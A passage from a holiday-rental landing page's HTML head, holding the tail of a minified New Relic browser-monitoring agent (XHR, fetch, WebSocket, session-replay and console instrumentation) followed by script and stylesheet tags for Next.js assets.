r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var a=0;a<Te;a++)r.addEventListener(Re[a],this.listener,(0,C.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+te(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+te(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof Ae&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof Ae&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof Ae&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function x(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ve.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)a(e[0].headers,n)&&(this.dt=n);else{var o={};for(var s in r)o[s]=r[s];o.headers=new Headers(r.headers||{}),a(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function a(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;Oe(this,xe(n));var i=(""+(n&&n instanceof Ee&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=re(r.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,we.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function E(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Te;t++)e.removeEventListener(Re[t],this.listener,!1);t.aborted||(0,we.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):A(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function A(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?re(e.response):"text"===r||""===r||void 0===r?re(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Se)>=0){var o=r.getResponseHeader(Se);o&&((0,a.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",s),t.on("open-xhr-end",d),t.on("send-xhr-start",u),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",x),t.on("fetch-start",R),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function Oe(e,t){var r=(0,ve.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ne={},Ie=["pushState","replaceState"];function Pe(e){const t=function(e){return(e||ie.ee).get("history")}(e);return!y.RI||Ne[t.debugId]++||(Ne[t.debugId]=1,(0,oe.YM)(t).inPlace(window.history,Ie,"-")),t}var je=i(3738);function ke(e){p(d.BL,function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,a.p)(h.XG,[d.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:d.BL,start:t,origin:"nr"}),(0,a.p)(d.Pl+d.hG,[r,d.BL],void 0,n.K7.genericEvents,e.ee)},e)}const{He:Ce,bD:De,d3:Le,Kp:Me,TZ:He,Lc:Be,uP:Ke,Rz:We}=je;class Ue extends E{static featureName=He;constructor(e){var t;super(e,He),t=e,p(d.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,a.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)},t),ke(e);if(!(0,x.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Pe(r),this.eventsEE=(0,ne.u)(r),this.eventsEE.on(Ke,function(e,t){this.bstStart=(0,c.t)()}),this.eventsEE.on(Be,function(e,t){(0,a.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)}),r.on(We+Le,function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash}),r.on(We+Me,function(e){(0,a.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)});try{o=new PerformanceObserver(e=>{const t=e.getEntries();(0,a.p)(Ce,[t],void 0,n.K7.sessionTrace,r)}),o.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:o})}}var Fe=i(6344);class Ve extends E{static featureName=Fe.TZ;#n;recorder;constructor(e){var t;let r;super(e,Fe.TZ),t=e,p(d.CH,function(){(0,a.p)(d.CH,[],void 0,n.K7.sessionReplay,t.ee)},t),function(e){p(d.Tb,function(){(0,a.p)(d.Tb,[],void 0,n.K7.sessionReplay,e.ee)},e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(S.H3,"_").concat(S.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(d.CH,()=>this.#i()),this.#o(r)&&this.importRecorder().then(e=>{e.startRecording(Fe.Qb.PRELOAD,r?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,a.p)(Fe.Vh,[e],void 0,this.featureName,this.ee))})}#o(e){return e&&(e.sessionReplayMode===S.g.FULL||e.sessionReplayMode===S.g.ERROR)||(0,w.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==S.g.FULL&&this.featAggregate.initializeRecording(S.g.FULL,!0,Fe.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(Fe.Qb.API,S.g.FULL)}))}}var Ge=i(3962);function ze(e){const t=e.ee.get("tracer");function r(){}p(d.dT,function(e){return(new r).get("object"==typeof e?e:{})},e);const i=r.prototype={createTracer:function(r,i){var o={},s=this,u="function"==typeof i;return(0,a.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,a.p)(d.hw+"tracer",[(0,c.t)(),r,o],s,n.K7.spa,e.ee),function(){if(t.emit((u?"":"no-")+"fn-start",[(0,c.t)(),s,u],o),u)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(t=>{p.apply(this,[t,function(){return(0,a.p)(d.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])}),p(d.PA,function(){e.runSoftNavOverSpa?(0,a.p)(d.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,a.p)(d.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)},e)}class Ze extends E{static featureName=Ge.TZ;constructor(e){if(super(e,Ge.TZ),ze(e),!y.RI||!(0,O.dV)().o.MO)return;const t=Pe(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Ge.tC.forEach(e=>{(0,C.sp)(e,e=>{s(e)},!0,this.removeOnAbort?.signal)});const r=()=>(0,a.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r),(0,C.sp)(Ge.OV,e=>{s(e),(0,a.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,O.dV)().o.MO)((e,t)=>{n||(n=!0,requestAnimationFrame(()=>{(0,a.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1}))}),s=(0,R.s)(e=>{"loading"!==document.readyState&&((0,a.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:o})}}var qe=i(7378);const Xe={},Ye=["appendChild","insertBefore","replaceChild"];function Je(e){const t=function(e){return(e||ie.ee).get("jsonp")}(e);if(!y.RI||Xe[t.debugId])return t;Xe[t.debugId]=!0;var r=(0,oe.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function s(e,t){if(!e)return t;const r=e.match(o),n=r[1];return s(r[3],t[n])}return r.inPlace(Node.prototype,Ye,"dom-"),t.on("dom-start",function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(a=e.src,c=a.match(n),c?c[1]:null);var a,c;if(!o)return;var d=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:s(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof d.parent[d.key])return;var u={};function l(){t.emit("jsonp-end",[],u),e.removeEventListener("load",l,(0,C.jT)(!1)),e.removeEventListener("error",f,(0,C.jT)(!1))}function f(){t.emit("jsonp-error",[],u),t.emit("jsonp-end",[],u),e.removeEventListener("load",l,(0,C.jT)(!1)),e.removeEventListener("error",f,(0,C.jT)(!1))}r.inPlace(d.parent,[d.key],"cb-",u),e.addEventListener("load",l,(0,C.jT)(!1)),e.addEventListener("error",f,(0,C.jT)(!1)),t.emit("new-jsonp",[e.src],u)}(e[0])}),t}const $e={};function Qe(e){const t=function(e){return(e||ie.ee).get("promise")}(e);if($e[t.debugId])return t;$e[t.debugId]=!0;var r=t.context,n=(0,oe.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),s=n(r,"executor-",o,null,!1);const a=Reflect.construct(i,[s],e);return t.context(a).getCtx=function(){return o},a}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach(function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach(e=>{this.resolve(e).then(s("all"===r),s(!1))});const o=n.apply(this,arguments);return o;function s(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}}),["resolve","reject"].forEach(function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}}),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,s=r(i);s.promise=i,e[0]=n(e[0],"cb-",s,null,!1),e[1]=n(e[1],"cb-",s,null,!1);const a=o.apply(this,e);return s.nextPromise=a,t.emit("propagate",[i,!0],a,!1,!1),a},i.prototype.then[oe.Jt]=o,t.on("executor-start",function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)}),t.on("executor-err",function(e,t,r){e[1](r)}),t.on("cb-end",function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)}),t.on("propagate",function(e,r,n){if(!this.getCtx||r){const r=this,n=e instanceof Promise?t.context(e):null;let i;this.getCtx=function(){return i||(i=n&&n!==r?"function"==typeof n.getCtx?n.getCtx():n:r,i)}}})}(),t}const et={},tt="setTimeout",rt="setInterval",nt="clearTimeout",it="-start",ot=[tt,"setImmediate",rt,nt,"clearImmediate"];function st(e){const t=function(e){return(e||ie.ee).get("timer")}(e);if(et[t.debugId]++)return t;et[t.debugId]=1;var r=(0,oe.YM)(t);return r.inPlace(y.gm,ot.slice(0,2),tt+"-"),r.inPlace(y.gm,ot.slice(2,3),rt+"-"),r.inPlace(y.gm,ot.slice(3),nt+"-"),t.on(rt+it,function(e,t,n){e[0]=r(e[0],"fn-",null,n)}),t.on(tt+it,function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)}),t}const at={};function ct(e){const t=function(e){return(e||ie.ee).get("mutation")}(e);if(!y.RI||at[t.debugId])return t;at[t.debugId]=!0;var r=(0,oe.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:dt,d3:ut,Kp:lt,$p:ft,wW:ht,e5:pt,tH:gt,uP:mt,rw:vt,Lc:bt}=qe;class yt extends E{static featureName=dt;constructor(e){if(super(e,dt),ze(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=Je(this.ee),s=Qe(this.ee),d=st(this.ee),u=ce(this.ee),l=this.ee.get("events"),f=me(this.ee),h=Pe(this.ee),p=ct(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[mt]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[pt]=~~this[pt]+e-this[mt],this[bt]=e}function w(e,t){e.on(t,function(){this[t]=(0,c.t)()})}this.ee.on(mt,m),s.on(vt,m),o.on(vt,m),this.ee.on(bt,v),s.on(ht,v),o.on(ht,v),this.ee.on("fn-err",(...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,a.p)("function-err",[...t],void 0,this.featureName,this.ee)}),this.ee.buffer([mt,bt,"xhr-resolved"],this.featureName),l.buffer([mt],this.featureName),d.buffer(["setTimeout"+lt,"clearTimeout"+ut,mt],this.featureName),u.buffer([mt,"new-xhr","send-xhr"+ut],this.featureName),f.buffer([gt+ut,gt+"-done",gt+ft+ut,gt+ft+lt],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([mt],this.featureName),s.buffer(["propagate",vt,ht,"executor-err","resolve"+ut],this.featureName),n.buffer([mt,"no-"+mt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),w(f,gt+ut),w(f,gt+"-done"),w(o,"new-jsonp"),w(o,"jsonp-end"),w(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),(0,b.GG)(()=>{l.emit(mt,[[{type:"load"}],window],void 0,!0)}),window.addEventListener("hashchange",g,(0,C.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,C.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",function(){g(0,r>1)},(0,C.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,5592)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var wt=i(3333);const xt={},Rt=new Set;function Tt(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Et{constructor(t,r){this.timestamp=(0,c.t)(),this.currentUrl=window.location.href,this.socketId=(0,e.LA)(8),this.requestedUrl=t,this.requestedProtocols=Array.isArray(r)?r.join(","):r||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=void 0,this.messageBytes=void 0,this.messageBytesMin=void 0,this.messageBytesMax=void 0,this.messageTypes=void 0,this.sendCount=void 0,this.sendBytes=void 0,this.sendBytesMin=void 0,this.sendBytesMax=void 0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason=void 0,this.closeWasClean=void 0,this.connectedDuration=void 0,this.hasErrors=void 0}}class At extends E{static featureName=wt.TZ;constructor(e){super(e,wt.TZ);const t=e.init.feature_flags.includes("websockets"),r=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,t];var o;let s,u;if(o=e,p(d.hG,(e,t)=>z(e,t,o),o),function(e){p(d.fF,(t,r)=>q(t,r,e),e)}(e),ke(e),X(e),function(e){p(d.V1,(t,r)=>Z(t,r,e),e)}(e),t&&(u=function(e){if(!(0,O.dV)().o.WS)return e;const t=e.get("websockets");if(xt[t.debugId]++)return t;xt[t.debugId]=1,(0,N.G)(()=>{const e=(0,c.t)();Rt.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#s(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Et(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,c.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Rt.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Tt(e.data);this.nrData.messageOrigin??=e.origin,this.nrData.messageCount=(this.nrData.messageCount??0)+1,this.nrData.messageBytes=(this.nrData.messageBytes??0)+r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin??1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax??0,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,c.t)(),this.nrData.closeCode=e.code,this.nrData.closeReason=e.reason,this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Rt.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#s(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#s(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Tt(e);this.nrData.sendCount=(this.nrData.sendCount??0)+1,this.nrData.sendBytes=(this.nrData.sendBytes??0)+r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin??1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax??0,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#s(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#s(e),e}}}return y.gm.WebSocket=r,t}(this.ee)),y.RI){if(me(this.ee),ce(this.ee),s=Pe(this.ee),e.init.user_actions.enabled){function l(t){const r=(0,ve.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function f(){s.emit("navChange")}wt.Zp.forEach(e=>(0,C.sp)(e,e=>(0,a.p)("ua",[e],void 0,this.featureName,this.ee),!0)),wt.qN.forEach(e=>{const t=(0,R.s)(e=>{(0,a.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,C.sp)(e,t)}),y.gm.addEventListener("error",()=>{(0,a.p)("uaErr",[],void 0,n.K7.genericEvents,this.ee)},(0,C.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,t)=>{l(e[1])||t.addEventListener("readystatechange",()=>{2===t.readyState&&(0,a.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!l(xe(e[0]))&&(0,a.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)}),s.on("pushState-end",f),s.on("replaceState-end",f),window.addEventListener("hashchange",f,(0,C.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",f,(0,C.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,a.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}t&&u.on("ws",e=>{(0,a.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(h){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},r.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var St=i(2646);const _t=new Map;function Ot(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ie.ee).get("logger")}(e),o=(0,oe.YM)(i),s=new St.y(ie.P);s.level=n.level,s.customAttributes=n.customAttributes;const a=t[r]?.[oe.Jt]||t[r];return _t.set(a,s),o.inPlace(t,[r],"wrap-logger-",()=>_t.get(a)),i}var Nt=i(1910);class It extends E{static featureName=F.TZ;constructor(e){var t;super(e,F.TZ),t=e,p(d.$9,(e,r)=>G(e,r,t),t),function(e){p(d.Wb,(t,r,{customAttributes:n={},level:i=F.p_.INFO}={})=>{Ot(e.ee,t,r,{customAttributes:n,level:i})},e)}(e),X(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Nt.i)(y.gm.console[e]),Ot(r,y.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n}=this;(0,V.R)(r,e,n,t)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,O.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(_),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,s.j)(this,e,e.loaderType||"agent"),t=this,p(d.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,d.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){p(d.Dl,function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,d.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){p(d.nb,function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,d.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){p(d.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){p(d.Pv,function(t=!0){if("boolean"==typeof t){if((0,a.p)(d.Pl+d.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,l.R)(65,typeof t)},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,O.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[_e,_,P,Ue,Ve,j,J,At,It,Ze,yt],loaderType:"spa"})})()})();</script><script type="text/javascript">
window.addEventListener('beforeinstallprompt', (e) => {
e.preventDefault();
});</script><script async="" src="https://static.srcspot.com/libs/kelsey.js" type="text/javascript"></script><link rel="preload" href="https://static.age.awaze.com/landing-pages-mfe/6a74283/_next/static/css/0f06fa24b266a6bd.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/landing-pages-mfe/6a74283/_next/static/css/0f06fa24b266a6bd.css" data-n-g=""/><link rel="preload" href="https://static.age.awaze.com/landing-pages-mfe/6a74283/_next/static/css/c60285106a39785c.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/landing-pages-mfe/6a74283/_next/static/css/c60285106a39785c.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.age.awaze.com/landing-pages-mfe/6a74283/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/6a74283/_next/static/chunks/284.b994d7c213e67ac8.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/6a74283/_next/static/chunks/680.7f842deafb7537b8.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/6a74283/_next/static/chunks/729.3585bca0e15bec98.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/6a74283/_next/static/chunks/353.2c66c7f7841317e1.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/6a74283/_next/static/chunks/222.e2738ed7da97d27f.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/6a74283/_next/static/chunks/516.d4aae9cfdaf1ee32.js"></script><script src="https://static.age.awaze.com/landing-pages-mfe/6a74283/_next/static/chunks/webpack-a42d397596847b43.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/6a74283/_next/static/chunks/framework-e9c2361246278a7b.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/6a74283/_next/static/chunks/main-dbab45fe7ae4da9b.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/6a74283/_next/static/chunks/pages/_app-493ef454f4ef89f5.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/6a74283/_next/static/chunks/659-0260861fc65102c4.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/6a74283/_next/static/chunks/602-8bededd8975fa468.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/6a74283/_next/static/chunks/pages/static/module/%5B...slug%5D-cc9c6d42f968adb9.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/6a74283/_next/static/landing-pages-mfe-6a74283/_buildManifest.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/6a74283/_next/static/landing-pages-mfe-6a74283/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="6.1.8">.eqhRge{margin-top:0;margin-right:0;margin-bottom:1.25rem;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
